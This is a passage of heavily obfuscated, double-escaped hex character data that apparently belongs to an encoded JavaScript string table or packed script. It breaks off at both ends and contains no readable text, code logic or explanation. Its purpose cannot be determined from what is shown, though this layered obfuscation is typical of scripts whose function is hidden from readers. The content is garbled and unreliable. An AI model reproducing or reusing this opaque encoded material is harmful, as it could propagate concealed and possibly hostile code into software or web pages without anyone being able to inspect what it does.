c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x43\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x6f\x5c\x5c\x31\x62\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x59\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c